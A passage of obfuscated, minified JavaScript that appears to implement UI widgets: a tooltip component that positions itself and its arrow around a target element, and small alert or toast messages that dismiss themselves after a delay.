_0x15ba69[_0x12dace(0xb8d,'\x21\x7a\x73\x5a')](_0x3e278a,_0x137560);}},_0x5dda39,_0x20c259,_0x5d10e6,_0x41c51d,_0x3c934c=_0x15ba69[_0x5d80ce(0xc1c,'\x41\x75\x64\x44')]($,_0x37c474),_0x34cff1=!0x1,_0x1ae262=$[_0x5d80ce(0x114f,'\x63\x71\x24\x48')]({'\x63\x6f\x6e\x74\x65\x6e\x74':'','\x74\x68\x65\x6d\x65':_0x15ba69[_0x5d80ce(0x649,'\x52\x7a\x70\x49')],'\x68\x61\x73\x41\x72\x72\x6f\x77':!0x0,'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x15ba69['\x79\x79\x69\x6a\x46'],'\x74\x72\x69\x67\x67\x65\x72\x45\x76\x65\x6e\x74':_0x5d80ce(0x81e,'\x21\x30\x59\x59'),'\x6d\x61\x78\x57\x69\x64\x74\x68':_0x15ba69[_0x5d80ce(0xdb8,'\x41\x75\x64\x44')]},$['\x69\x73\x50\x6c\x61\x69\x6e\x4f\x62\x6a\x65\x63\x74'](_0x1af19c)?_0x1af19c:{});switch(_0x1ae262[_0x5d80ce(0x633,'\x40\x36\x75\x59')]){case _0x15ba69[_0x5d80ce(0xe10,'\x79\x35\x31\x5a')]:_0x3c934c['\x6f\x6e'](_0x15ba69[_0x5d80ce(0xbb3,'\x72\x49\x63\x50')],function(){var _0x1a6bf7=_0x5d80ce;_0x34cff1?(_0x5dda39[_0x1a6bf7(0x8b3,'\x6a\x25\x6c\x51')](),_0x34cff1=!0x1):(_0x15ba69[_0x1a6bf7(0x7cc,'\x6a\x25\x6c\x51')](_0x292c16),_0x34cff1=!0x0);});break;case _0x15ba69[_0x5d80ce(0xb45,'\x66\x4d\x72\x38')]:_0x3c934c['\x6f\x6e'](_0x15ba69[_0x5d80ce(0x7d8,'\x64\x41\x5e\x67')],function(){var _0x1571a8=_0x5d80ce;_0x34cff1||(_0x15ba69[_0x1571a8(0xe96,'\x21\x7a\x73\x5a')](_0x292c16),_0x34cff1=!0x0);}),_0x3c934c['\x6f\x6e'](_0x15ba69[_0x5d80ce(0xd85,'\x52\x7a\x70\x49')],function(){var _0x3cc6ac=_0x5d80ce;_0x34cff1&&(_0x5dda39[_0x3cc6ac(0x55b,'\x79\x35\x31\x5a')](),_0x34cff1=!0x1);});break;case _0x15ba69['\x66\x58\x51\x62\x62']:_0x3c934c['\x6f\x6e'](_0x15ba69['\x66\x58\x51\x62\x62'],function(){var _0x546a2f=_0x5d80ce;_0x34cff1||(_0x15ba69[_0x546a2f(0xde5,'\x6c\x4b\x21\x49')](_0x292c16),_0x34cff1=!0x0);}),_0x3c934c['\x6f\x6e'](_0x5d80ce(0x3c0,'\x6c\x4b\x21\x49'),function(){var _0x46b640=_0x5d80ce;_0x34cff1&&(_0x5dda39[_0x46b640(0xec4,'\x31\x59\x5e\x78')](),_0x34cff1=!0x1);});}function _0x292c16(){var _0x389453=_0x5d80ce,_0x2718c2={'\x58\x43\x47\x79\x6a':function(_0x2c174a,_0x5bcda6){return _0x2c174a>_0x5bcda6;}};_0x5dda39=$(_0x15ba69['\x6e\x53\x70\x4d\x47']('\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22'+_0x1ae262[_0x389453(0x49a,'\x21\x7a\x73\x5a')]+'\x20',_0x1ae262['\x74\x68\x65\x6d\x65'])+_0x15ba69[_0x389453(0xc9b,'\x32\x70\x24\x5a')]),_0x15ba69['\x50\x78\x59\x4c\x68']($,_0x15ba69['\x48\x4a\x53\x65\x63'])['\x61\x70\x70\x65\x6e\x64'](_0x5dda39),_0x20c259=_0x15ba69[_0x389453(0xccf,'\x32\x70\x24\x5a')]($,_0x15ba69[_0x389453(0x6ad,'\x4d\x41\x40\x6c')],_0x5dda39),_0x5d10e6=$(_0x15ba69[_0x389453(0x37a,'\x21\x30\x59\x59')],_0x5dda39),_0x1ae262['\x63\x6f\x6e\x74\x65\x6e\x74']&&_0x20c259[_0x389453(0x10e1,'\x54\x62\x34\x58')](_0x1ae262['\x63\x6f\x6e\x74\x65\x6e\x74']),_0x41c51d=_0x15ba69['\x62\x74\x6d\x56\x56'](parseFloat,_0x1ae262[_0x389453(0xd37,'\x54\x4d\x56\x42')]),_0x15ba69['\x65\x42\x75\x52\x6e'](!0x1,_0x15ba69[_0x389453(0x2bd,'\x6a\x25\x6c\x51')](isNaN,_0x41c51d))&&_0x20c259[_0x389453(0xe00,'\x66\x4d\x72\x38')](_0x389453(0x478,'\x75\x68\x4a\x34'),_0x15ba69[_0x389453(0xe28,'\x66\x72\x6b\x52')](_0x15ba69[_0x389453(0x6a8,'\x32\x70\x24\x5a')](_0x41c51d,0x1e),'\x70\x78')),(function(){var _0x278474=_0x389453,_0x25c055,_0x5b5a6a,_0x4aa2c0,_0x47510f,_0x32eb09,_0x3380c9,_0x3a71a6,_0x3fcfa;if(_0x25c055={'\x64\x69\x73\x70\x6c\x61\x79':_0x4cb3b9[_0x278474(0xaa0,'\x63\x71\x24\x48')],'\x6c\x65\x66\x74':'','\x74\x6f\x70':'','\x62\x6f\x74\x74\x6f\x6d':'','\x72\x69\x67\x68\x74':''},_0x5b5a6a={'\x62\x6f\x72\x64\x65\x72\x43\x6f\x6c\x6f\x72':_0x4cb3b9['\x50\x5a\x77\x6a\x48'],'\x6c\x65\x66\x74':'','\x74\x6f\x70':'','\x62\x6f\x74\x74\x6f\x6d':'','\x72\x69\x67\x68\x74':''},_0x4aa2c0=_0x3c934c[_0x278474(0xd67,'\x50\x30\x73\x65')]()[_0x278474(0x64a,'\x5e\x46\x24\x26')],_0x47510f=_0x3c934c[_0x278474(0x675,'\x41\x29\x58\x57')]()[_0x278474(0x208,'\x74\x77\x5b\x61')],_0x32eb09=_0x3c934c[_0x278474(0xc62,'\x67\x63\x64\x6d')](),_0x3380c9=_0x3c934c['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74'](),_0x3a71a6=_0x5dda39['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68'](),_0x3fcfa=_0x5dda39[_0x278474(0x7f8,'\x75\x5d\x7a\x4b')](),_0x1ae262['\x70\x6f\x73\x69\x74\x69\x6f\x6e']){if(_0x4cb3b9[_0x278474(0xabc,'\x5d\x42\x72\x6c')](_0x4cb3b9[_0x278474(0x82b,'\x21\x30\x59\x59')],_0x1ae262['\x70\x6f\x73\x69\x74\x69\x6f\x6e'])){var _0x20c83e=_0x47510f,_0x190ba4=function(_0x494dbc){var _0xee0fa=_0x278474;for(var _0x57a15e=_0x494dbc[0x0],_0x5c2e1b=0x0;_0x5c2e1b<_0x494dbc[_0xee0fa(0xcf0,'\x64\x41\x5e\x67')];_0x5c2e1b++)_0x2718c2['\x58\x43\x47\x79\x6a'](_0x494dbc[_0x5c2e1b]['\x76\x61\x6c\x75\x65'],_0x57a15e[_0xee0fa(0x557,'\x21\x7a\x73\x5a')])&&(_0x57a15e=_0x494dbc[_0x5c2e1b]);return _0x57a15e;}([{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x4cb3b9['\x5a\x53\x66\x46\x46'],'\x76\x61\x6c\x75\x65':_0x4aa2c0},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':'\x72\x69\x67\x68\x74','\x76\x61\x6c\x75\x65':_0x4cb3b9[_0x278474(0x651,'\x41\x75\x64\x44')](document[_0x278474(0x3d6,'\x5d\x42\x72\x6c')][_0x278474(0x11bb,'\x6c\x4b\x21\x49')],_0x4aa2c0)},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x4cb3b9[_0x278474(0x902,'\x76\x45\x38\x35')],'\x76\x61\x6c\x75\x65':_0x20c83e},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x4cb3b9[_0x278474(0xe55,'\x76\x45\x38\x35')],'\x76\x61\x6c\x75\x65':_0x4cb3b9[_0x278474(0x910,'\x67\x63\x64\x6d')](document[_0x278474(0x309,'\x32\x7a\x72\x6d')][_0x278474(0x2df,'\x32\x70\x24\x5a')]-_0x32eb09,_0x3380c9)}]);_0x1ae262['\x70\x6f\x73\x69\x74\x69\x6f\x6e']=_0x190ba4[_0x278474(0xdb2,'\x44\x33\x57\x2a')];}var _0x250779=_0x4cb3b9[_0x278474(0x10f2,'\x44\x33\x57\x2a')];switch(_0x4cb3b9[_0x278474(0xfce,'\x64\x41\x5e\x67')]===_0x1ae262[_0x278474(0x8cf,'\x58\x33\x73\x38')]&&(_0x250779='\x23\x33\x33\x33\x38\x35\x34'),_0x1ae262[_0x278474(0x836,'\x66\x72\x6b\x52')]){case _0x278474(0x37e,'\x71\x48\x40\x77'):_0x25c055['\x6c\x65\x66\x74']=_0x4cb3b9[_0x278474(0x1047,'\x59\x73\x21\x72')](_0x4aa2c0,'\x70\x78'),_0x25c055[_0x278474(0x3aa,'\x67\x63\x64\x6d')]=_0x4cb3b9[_0x278474(0x601,'\x5d\x42\x72\x6c')](_0x4cb3b9[_0x278474(0x5b9,'\x32\x7a\x72\x6d')](_0x47510f,_0x3fcfa),0xc)+'\x70\x78',_0x5b5a6a[_0x278474(0xed8,'\x31\x37\x38\x65')]=_0x4cb3b9['\x69\x51\x41\x77\x61'],_0x5b5a6a[_0x278474(0xf1b,'\x71\x4d\x71\x4c')]=_0x4cb3b9[_0x278474(0x7e1,'\x31\x59\x5e\x78')],_0x5b5a6a['\x62\x6f\x72\x64\x65\x72\x43\x6f\x6c\x6f\x72']=_0x4cb3b9[_0x278474(0x224,'\x56\x4d\x43\x25')](_0x250779,_0x4cb3b9[_0x278474(0x6ed,'\x75\x5d\x7a\x4b')]);break;case _0x4cb3b9['\x61\x48\x6e\x52\x73']:_0x25c055['\x6c\x65\x66\x74']=_0x4cb3b9[_0x278474(0x1f6,'\x64\x41\x5e\x67')](_0x4aa2c0,(_0x32eb09-_0x3a71a6)/0x2)+'\x70\x78',_0x25c055[_0x278474(0xe02,'\x41\x29\x58\x57')]=_0x4cb3b9[_0x278474(0x25d,'\x34\x6c\x47\x6e')](_0x4cb3b9['\x4c\x6c\x66\x6f\x79'](_0x47510f,_0x3fcfa),0xc)+'\x70\x78',_0x5b5a6a[_0x278474(0x946,'\x21\x7a\x73\x5a')]=_0x278474(0x9b3,'\x54\x4d\x56\x42'),_0x5b5a6a[_0x278474(0xa2b,'\x54\x4d\x56\x42')]=_0x4cb3b9[_0x278474(0xdea,'\x72\x49\x63\x50')],_0x5b5a6a['\x62\x6f\x72\x64\x65\x72\x43\x6f\x6c\x6f\x72']=_0x250779+_0x4cb3b9['\x41\x64\x4e\x53\x79'];break;case _0x4cb3b9[_0x278474(0x862,'\x32\x70\x24\x5a')]:_0x25c055['\x6c\x65\x66\x74']=_0x4cb3b9['\x4c\x4c\x72\x72\x61'](_0x4cb3b9[_0x278474(0x346,'\x79\x35\x31\x5a')](_0x4aa2c0,_0x4cb3b9[_0x278474(0xa3c,'\x55\x6b\x4c\x43')](_0x32eb09,_0x3a71a6)),'\x70\x78'),_0x25c055[_0x278474(0xdbf,'\x59\x73\x21\x72')]=_0x4cb3b9[_0x278474(0xaf7,'\x55\x4e\x68\x26')](_0x4cb3b9['\x45\x58\x78\x63\x4e'](_0x47510f-_0x3fcfa,0xc),'\x70\x78'),_0x5b5a6a[_0x278474(0x10c4,'\x44\x33\x57\x2a')]=_0x4cb3b9[_0x278474(0x81d,'\x75\x5d\x7a\x4b')],_0x5b5a6a[_0x278474(0xebf,'\x31\x37\x38\x65')]=_0x278474(0xc3f,'\x21\x30\x59\x59'),_0x5b5a6a['\x62\x6f\x72\x64\x65\x72\x43\x6f\x6c\x6f\x72']=_0x250779+_0x278474(0xe89,'\x75\x5d\x7a\x4b');break;case _0x4cb3b9['\x5a\x53\x66\x46\x46']:_0x25c055[_0x278474(0xed9,'\x72\x49\x63\x50')]=_0x4aa2c0-_0x3a71a6-0xc+'\x70\x78',_0x25c055[_0x278474(0xf01,'\x72\x49\x63\x50')]=_0x4cb3b9[_0x278474(0x88f,'\x75\x5d\x7a\x4b')](_0x4cb3b9['\x45\x55\x6d\x79\x4a'](_0x47510f,_0x4cb3b9[_0x278474(0xcc1,'\x58\x33\x73\x38')](_0x4cb3b9[_0x278474(0x340,'\x32\x7a\x72\x6d')](_0x3380c9,_0x3fcfa),0x2)),'\x70\x78'),_0x5b5a6a['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0x83d,'\x56\x4d\x43\x25')],_0x5b5a6a[_0x278474(0x1119,'\x71\x4d\x71\x4c')]=_0x4cb3b9[_0x278474(0x114e,'\x55\x4e\x68\x26')],_0x5b5a6a[_0x278474(0x1104,'\x66\x72\x6b\x52')]=_0x4cb3b9['\x45\x55\x6d\x79\x4a'](_0x4cb3b9[_0x278474(0x1c2,'\x41\x29\x58\x57')],_0x250779);break;case _0x4cb3b9[_0x278474(0x703,'\x66\x4d\x72\x38')]:_0x25c055[_0x278474(0xbf3,'\x41\x29\x58\x57')]=_0x4cb3b9['\x66\x57\x76\x4a\x79'](_0x4cb3b9['\x4d\x50\x4a\x77\x53'](_0x4cb3b9['\x63\x59\x6d\x6b\x7a'](_0x4aa2c0,_0x3a71a6),0xc),'\x70\x78'),_0x25c055[_0x278474(0xb47,'\x71\x48\x40\x77')]=_0x4cb3b9[_0x278474(0x9c2,'\x31\x37\x38\x65')](_0x47510f,'\x70\x78'),_0x5b5a6a['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0x422,'\x55\x4e\x68\x26')],_0x5b5a6a[_0x278474(0x50e,'\x72\x49\x63\x50')]=_0x4cb3b9[_0x278474(0xebc,'\x41\x29\x58\x57')],_0x5b5a6a[_0x278474(0xdaf,'\x72\x49\x63\x50')]=_0x4cb3b9[_0x278474(0x2d9,'\x50\x30\x73\x65')](_0x4cb3b9[_0x278474(0x1095,'\x64\x41\x5e\x67')],_0x250779);break;case _0x4cb3b9['\x51\x4c\x56\x73\x57']:_0x25c055[_0x278474(0xa2b,'\x54\x4d\x56\x42')]=_0x4cb3b9[_0x278474(0xc33,'\x6c\x4b\x21\x49')](_0x4cb3b9['\x6c\x5a\x74\x4d\x53'](_0x4aa2c0,_0x3a71a6)-0xc,'\x70\x78'),_0x25c055[_0x278474(0x660,'\x32\x70\x24\x5a')]=_0x4cb3b9[_0x278474(0xc3b,'\x71\x48\x40\x77')](_0x4cb3b9[_0x278474(0x497,'\x31\x29\x23\x6c')](_0x47510f+_0x3380c9,_0x3fcfa),'\x70\x78'),_0x5b5a6a[_0x278474(0x10c4,'\x44\x33\x57\x2a')]=_0x278474(0x32a,'\x75\x68\x4a\x34'),_0x5b5a6a[_0x278474(0xc21,'\x79\x35\x31\x5a')]=_0x278474(0x1108,'\x37\x33\x6e\x49'),_0x5b5a6a[_0x278474(0xb03,'\x31\x29\x23\x6c')]=_0x4cb3b9[_0x278474(0x1dc,'\x4f\x4a\x64\x64')]+_0x250779;break;case _0x278474(0xd5c,'\x40\x36\x75\x59'):_0x25c055[_0x278474(0xb2a,'\x75\x5d\x7a\x4b')]=_0x4aa2c0+_0x32eb09+0xc+'\x70\x78',_0x25c055['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0x1178,'\x78\x6f\x23\x5b')](_0x47510f,_0x4cb3b9[_0x278474(0xb93,'\x34\x6c\x47\x6e')](_0x3380c9-_0x3fcfa,0x2))+'\x70\x78',_0x5b5a6a[_0x278474(0x72f,'\x4f\x4a\x64\x64')]=_0x4cb3b9[_0x278474(0x1ca,'\x55\x4e\x68\x26')],_0x5b5a6a['\x6c\x65\x66\x74']=_0x4cb3b9[_0x278474(0xd3f,'\x32\x68\x34\x68')],_0x5b5a6a[_0x278474(0x67b,'\x34\x6c\x47\x6e')]=_0x4cb3b9[_0x278474(0x2b6,'\x30\x30\x78\x56')](_0x4cb3b9[_0x278474(0x2f3,'\x75\x68\x4a\x34')]+_0x250779,_0x278474(0x332,'\x58\x33\x73\x38'));break;case _0x4cb3b9[_0x278474(0x36f,'\x4f\x4a\x64\x64')]:_0x25c055[_0x278474(0x4c4,'\x75\x68\x4a\x34')]=_0x4cb3b9[_0x278474(0x6e2,'\x32\x7a\x72\x6d')](_0x4aa2c0,_0x32eb09)+0xc+'\x70\x78',_0x25c055['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0x98c,'\x6a\x25\x6c\x51')](_0x47510f,'\x70\x78'),_0x5b5a6a[_0x278474(0x81a,'\x41\x75\x64\x44')]=_0x278474(0x5e5,'\x32\x70\x24\x5a'),_0x5b5a6a[_0x278474(0x3e0,'\x38\x44\x35\x31')]='\x2d\x31\x32\x70\x78',_0x5b5a6a['\x62\x6f\x72\x64\x65\x72\x43\x6f\x6c\x6f\x72']=_0x4cb3b9[_0x278474(0xaaf,'\x64\x41\x5e\x67')](_0x278474(0xd97,'\x72\x49\x63\x50'),_0x250779)+_0x4cb3b9[_0x278474(0x38f,'\x40\x36\x75\x59')];break;case _0x4cb3b9[_0x278474(0x324,'\x31\x37\x38\x65')]:_0x25c055[_0x278474(0xb8a,'\x34\x6c\x47\x6e')]=_0x4cb3b9[_0x278474(0x10b4,'\x38\x44\x35\x31')](_0x4cb3b9[_0x278474(0xbce,'\x63\x71\x24\x48')](_0x4aa2c0,_0x32eb09),0xc)+'\x70\x78',_0x25c055[_0x278474(0x26a,'\x55\x6b\x4c\x43')]=_0x4cb3b9['\x50\x77\x47\x64\x44'](_0x4cb3b9[_0x278474(0x1ad,'\x32\x68\x34\x68')](_0x47510f,_0x3380c9),_0x3fcfa)+'\x70\x78',_0x5b5a6a[_0x278474(0xd66,'\x78\x6f\x23\x5b')]=_0x278474(0x683,'\x34\x6c\x47\x6e'),_0x5b5a6a['\x6c\x65\x66\x74']=_0x4cb3b9[_0x278474(0x8c4,'\x54\x4d\x56\x42')],_0x5b5a6a[_0x278474(0x9e9,'\x6c\x4b\x21\x49')]=_0x4cb3b9[_0x278474(0xd3c,'\x38\x44\x35\x31')](_0x4cb3b9['\x66\x65\x67\x42\x6d'](_0x4cb3b9[_0x278474(0xc23,'\x78\x6f\x23\x5b')],_0x250779),_0x4cb3b9[_0x278474(0xc32,'\x71\x4d\x71\x4c')]);break;case _0x278474(0x26e,'\x59\x73\x21\x72'):_0x25c055[_0x278474(0xed5,'\x30\x30\x78\x56')]=_0x4cb3b9[_0x278474(0xba0,'\x32\x70\x24\x5a')](_0x4aa2c0,_0x4cb3b9[_0x278474(0xd83,'\x31\x29\x23\x6c')](_0x32eb09,_0x3a71a6)/0x2)+'\x70\x78',_0x25c055[_0x278474(0x496,'\x4f\x4a\x64\x64')]=_0x4cb3b9['\x72\x79\x7a\x7a\x79'](_0x47510f+_0x3380c9+0xc,'\x70\x78'),_0x5b5a6a[_0x278474(0xb47,'\x71\x48\x40\x77')]=_0x4cb3b9[_0x278474(0xebc,'\x41\x29\x58\x57')],_0x5b5a6a[_0x278474(0x46a,'\x79\x35\x31\x5a')]=_0x4cb3b9[_0x278474(0x803,'\x64\x41\x5e\x67')],_0x5b5a6a[_0x278474(0x9e9,'\x6c\x4b\x21\x49')]=_0x4cb3b9['\x62\x78\x6f\x5a\x59'](_0x4cb3b9[_0x278474(0xc0b,'\x54\x4d\x56\x42')],_0x250779)+_0x4cb3b9[_0x278474(0x594,'\x6c\x4b\x21\x49')];break;case _0x278474(0xd9b,'\x71\x48\x40\x77'):_0x25c055[_0x278474(0x100c,'\x58\x33\x73\x38')]=_0x4cb3b9[_0x278474(0x6cd,'\x55\x77\x70\x7a')](_0x4aa2c0,'\x70\x78'),_0x25c055['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0x455,'\x31\x29\x23\x6c')](_0x4cb3b9['\x4c\x4c\x72\x72\x61'](_0x47510f,_0x3380c9)+0xc,'\x70\x78'),_0x5b5a6a['\x74\x6f\x70']=_0x278474(0x117e,'\x75\x68\x4a\x34'),_0x5b5a6a['\x6c\x65\x66\x74']=_0x4cb3b9[_0x278474(0x2a3,'\x4d\x41\x40\x6c')],_0x5b5a6a[_0x278474(0xe9e,'\x64\x41\x5e\x67')]=_0x4cb3b9[_0x278474(0x9df,'\x6a\x25\x6c\x51')](_0x4cb3b9[_0x278474(0xd2d,'\x40\x36\x75\x59')](_0x278474(0x509,'\x24\x65\x4a\x73'),_0x250779),_0x4cb3b9[_0x278474(0x547,'\x50\x30\x73\x65')]);break;case _0x278474(0x397,'\x64\x41\x5e\x67'):_0x25c055[_0x278474(0xd2c,'\x55\x4e\x68\x26')]=_0x4cb3b9[_0x278474(0x3eb,'\x4f\x4a\x64\x64')](_0x4cb3b9['\x61\x58\x73\x4c\x50'](_0x4aa2c0,_0x32eb09),_0x3a71a6)+'\x70\x78',_0x25c055['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0xaf2,'\x66\x4d\x72\x38')](_0x4cb3b9[_0x278474(0xa9d,'\x78\x6f\x23\x5b')](_0x4cb3b9[_0x278474(0x1c0,'\x32\x70\x24\x5a')](_0x47510f,_0x3380c9),0xc),'\x70\x78'),_0x5b5a6a[_0x278474(0xb7e,'\x37\x33\x6e\x49')]=_0x278474(0xb94,'\x38\x30\x5d\x61'),_0x5b5a6a[_0x278474(0x50e,'\x72\x49\x63\x50')]='\x35\x70\x78',_0x5b5a6a[_0x278474(0x56d,'\x59\x73\x21\x72')]=_0x4cb3b9[_0x278474(0x372,'\x38\x44\x35\x31')](_0x4cb3b9[_0x278474(0xb41,'\x21\x30\x59\x59')](_0x4cb3b9[_0x278474(0x249,'\x32\x7a\x72\x6d')],_0x250779),_0x4cb3b9['\x70\x45\x6d\x74\x54']);}}_0x5dda39[_0x278474(0xc45,'\x29\x7a\x24\x29')](_0x25c055),_0x5d10e6['\x63\x73\x73'](_0x5b5a6a);}()),_0x15ba69[_0x389453(0x369,'\x50\x30\x73\x65')](!0x1,_0x1ae262[_0x389453(0x10cb,'\x59\x73\x21\x72')])&&_0x5d10e6[_0x389453(0x9bc,'\x75\x5d\x7a\x4b')](),_0x20c259[_0x389453(0x6fa,'\x21\x7a\x73\x5a')](_0x1ae262['\x63\x75\x73\x74\x6f\x6d\x43\x6c\x61\x73\x73']?_0x1ae262[_0x389453(0x9d4,'\x78\x6f\x23\x5b')]:'');}return{'\x73\x68\x6f\x77':function(){var _0x407593=_0x5d80ce;_0x292c16(),_0x3c934c[0x0][_0x407593(0xfc3,'\x59\x73\x21\x72')]=_0x5dda39,_0x34cff1=!0x0;},'\x68\x69\x64\x65':function(){var _0x330bad=_0x5d80ce;_0x3c934c[0x0]['\x74\x6f\x6f\x6c\x74\x69\x70\x44\x6f\x6d'][_0x330bad(0xb92,'\x55\x6b\x4c\x43')](),_0x34cff1=!0x1;}};};_0x559564['\x64\x65\x66\x61\x75\x6c\x74']=_0x445fb8;},function(_0xff29d3,_0x15e679,_0x3a42a0){'use strict';var _0x2e0dcf=_0x19fd73,_0x49eb89={'\x47\x5a\x6e\x4a\x74':_0x2e0dcf(0x62f,'\x29\x7a\x24\x29'),'\x72\x6c\x72\x41\x73':function(_0x57b41c,_0x401e1f,_0x220a31){return _0x57b41c(_0x401e1f,_0x220a31);},'\x72\x6d\x77\x4b\x59':_0x2e0dcf(0xc44,'\x32\x7a\x72\x6d'),'\x54\x45\x76\x4f\x44':_0x2e0dcf(0xda4,'\x74\x77\x5b\x61'),'\x53\x4c\x4c\x4f\x72':_0x2e0dcf(0x9a0,'\x37\x33\x6e\x49'),'\x75\x49\x74\x61\x57':function(_0x18732f,_0x46d868){return _0x18732f(_0x46d868);},'\x52\x6f\x44\x71\x61':_0x2e0dcf(0x38b,'\x6c\x4b\x21\x49'),'\x6b\x54\x46\x64\x6a':_0x2e0dcf(0x9b0,'\x75\x5d\x7a\x4b')};Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x15e679,_0x49eb89['\x6b\x54\x46\x64\x6a'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x15e679[_0x2e0dcf(0x90a,'\x4f\x4a\x64\x64')]=void 0x0;var _0x4c7ea0=function(_0x5b7b4a){var _0x2f87ae=_0x2e0dcf;if(_0x5b7b4a&&_0x5b7b4a['\x63\x6f\x6e\x74\x65\x6e\x74']){var _0x4c6bf1=_0x5b7b4a;_0x4c6bf1[_0x2f87ae(0x60a,'\x75\x5d\x7a\x4b')]=_0x4c6bf1['\x74\x79\x70\x65']||_0x2f87ae(0xc54,'\x31\x37\x38\x65');var _0x25858a=$(_0x4c6bf1['\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72']||_0x49eb89[_0x2f87ae(0xafe,'\x52\x7a\x70\x49')]),_0x4c3775=_0x49eb89['\x72\x6c\x72\x41\x73'](parseInt,_0x4c6bf1[_0x2f87ae(0x1020,'\x31\x29\x23\x6c')],0xa),_0x41d624=_0x49eb89['\x72\x6d\x77\x4b\x59'][_0x2f87ae(0xb9e,'\x41\x75\x64\x44')](_0x4c6bf1[_0x2f87ae(0x2eb,'\x32\x68\x34\x68')],_0x49eb89['\x54\x45\x76\x4f\x44'])[_0x2f87ae(0x78e,'\x59\x73\x21\x72')](_0x4c6bf1[_0x2f87ae(0x464,'\x44\x33\x57\x2a')],_0x49eb89['\x53\x4c\x4c\x4f\x72']),_0x1e2fdf=_0x49eb89[_0x2f87ae(0xc11,'\x32\x68\x34\x68')]($,_0x41d624);_0x1e2fdf['\x66\x69\x6e\x64'](_0x49eb89[_0x2f87ae(0xcd6,'\x31\x59\x5e\x78')])['\x63\x6c\x69\x63\x6b'](function(){_0x1e2fdf['\x72\x65\x6d\x6f\x76\x65']();}),_0x25858a[_0x2f87ae(0x10e8,'\x75\x68\x4a\x34')](_0x1e2fdf),_0x4c3775&&_0x49eb89[_0x2f87ae(0x10d8,'\x21\x30\x59\x59')](setTimeout,function(){var _0x2a26df=_0x2f87ae;_0x1e2fdf[_0x2a26df(0x210,'\x55\x4e\x68\x26')]();},_0x4c3775);}};_0x15e679[_0x2e0dcf(0xe9a,'\x55\x4e\x68\x26')]=_0x4c7ea0;},function(_0x40648f,_0x7ae184,_0x33c493){'use strict';var _0x3bc150=_0x19fd73,_0x3ce8dc={'\x63\x68\x73\x46\x61':function(_0x30d11a,_0x4a5502){return _0x30d11a(_0x4a5502);},'\x47\x5a\x55\x46\x78':'\x73\x75\x63\x63\x65\x73\x73','\x53\x61\x53\x6d\x46':_0x3bc150(0x814,'\x29\x7a\x24\x29'),'\x7a\x76\x6c\x7a\x4e':_0x3bc150(0x1053,'\x59\x73\x21\x72'),'\x54\x71\x74\x68\x67':_0x3bc150(0x1050,'\x75\x5d\x7a\x4b'),'\x54\x73\x79\x6d\x49':function(_0x4cffd2,_0x35cb1b){return _0x4cffd2(_0x35cb1b);},'\x78\x4a\x4a\x78\x42':_0x3bc150(0xfd4,'\x58\x33\x73\x38'),'\x4d\x4c\x74\x42\x79':_0x3bc150(0x4fb,'\x32\x7a\x72\x6d')};Object[_0x3bc150(0x10a0,'\x6a\x25\x6c\x51')](_0x7ae184,_0x3ce8dc[_0x3bc150(0x3f3,'\x71\x4d\x71\x4c')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x7ae184['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x22fe86=function(_0x13c510){var _0x255886=_0x3bc150,_0x512e74={'\x68\x79\x66\x44\x4c':function(_0x2dd04b,_0x407a56){return _0x3ce8dc['\x63\x68\x73\x46\x61'](_0x2dd04b,_0x407a56);}};if(_0x13c510&&_0x13c510[_0x255886(0xcd4,'\x5d\x42\x72\x6c')]){var _0x2f94f5,_0x51dcca=_0x13c510;_0x51dcca[_0x255886(0xf4e,'\x31\x59\x5e\x78')]=_0x51dcca['\x74\x79\x70\x65']||_0x3ce8dc['\x47\x5a\x55\x46\x78'];var _0x29a5b0=$(_0x51dcca['\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72']||_0x3ce8dc[_0x255886(0xd57,'\x74\x77\x5b\x61')]),_0x3497c0=_0x255886(0x10bb,'\x32\x7a\x72\x6d')['\x63\x6f\x6e\x63\x61\x74'](_0x51dcca[_0x255886(0x1024,'\x41\x75\x64\x44')],_0x3ce8dc[_0x255886(0x1fc,'\x72\x49\x63\x50')])['\x63\x6f\x6e\x63\x61\x74'](_0x51dcca[_0x255886(0x310,'\x55\x6b\x4c\x43')],_0x3ce8dc['\x54\x71\x74\x68\x67']),_0x2a24ba=_0x3ce8dc[_0x255886(0x33c,'\x56\x4d\x43\x25')]($,_0x3497c0),_0x4b6afa=_0x3ce8dc['\x78\x4a\x4a\x78\x42'];null!==(_0x2f94f5=_0x29a5b0['\x66\x69\x6e\x64'](_0x4b6afa))&&void 0x0!==_0x2f94f5&&_0x2f94f5[_0x255886(0x442,'\x5e\x46\x24\x26')]?(_0x29a5b0[_0x255886(0xa96,'\x32\x68\x34\x68')](_0x4b6afa)[_0x255886(0x401,'\x66\x72\x6b\x52')](function(_0x3daf0d,_0xb95539){var _0x2840d7=_0x255886;_0x512e74[_0x2840d7(0xdca,'\x40\x36\x75\x59')]($,_0xb95539)[_0x2840d7(0xe94,'\x75\x68\x4a\x34')]();}),_0x29a5b0[_0x255886(0xa94,'\x32\x68\x34\x68')](_0x2a24ba)):_0x29a5b0[_0x255886(0x5ac,'\x72\x49\x63\x50')](_0x2a24ba),setTimeout(function(){_0x2a24ba['\x72\x65\x6d\x6f\x76\x65']();},0x4b0);}};_0x7ae184[_0x3bc150(0xf69,'\x31\x59\x5e\x78')]=_0x22fe86;},function(_0x71da17,_0x3740e5,_0x214c92){'use strict';var _0x50181d=_0x19fd73,_0x28877d={'\x67\x69\x4a\x52\x53':_0x50181d(0x1bf,'\x54\x4d\x56\x42'),'\x66\x63\x54\x4d\x66':function(_0xaf37c6,_0x4271a6){return 